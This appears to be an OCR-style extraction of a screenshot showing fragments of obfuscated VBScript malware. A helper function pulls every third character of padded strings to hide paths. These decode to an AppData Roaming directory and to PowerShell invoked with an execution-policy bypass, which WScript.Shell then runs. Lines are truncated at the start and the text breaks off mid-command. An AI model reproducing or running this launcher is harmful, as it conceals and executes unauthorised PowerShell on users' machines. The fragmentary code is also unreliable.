 r iterator = 0 to Len(argument1)-1 step 3
builder=builder+Mid(argument1,iterator + 1 ,1 )
xt
t_every_third_character=builder
nction
criptShell = WScript.CreateObject ("WScript.Shell")
tShell.CurrentDirectory=get_every_third_character("cqD:qD\qDuqDsqDeq
qDpqDpqDDqDaqDtqDaqD\qDRqDoqDaqDmqDiqDnqDgqD\qD\qDQqDcqDjqDDqDHqDVqD
=get_every_third_character("cuL:vF\UNwAViIFnaodTcoUcwiLsNV\RkSrfyQJs
iDDnHtdIkoahwRpsiupOuoyNwmFehmrdASXehVPebblnDlwb\YNvTn1AX.dA0lO\AhpC
YDldr gd-bdeimpZt aqbYFyUEpIvaqVsjzsEA Mo-kifDriKMlhQeMM")
tShell.run JWJqUb & " ULpZVsej" & get_every_third_character(".UBpONs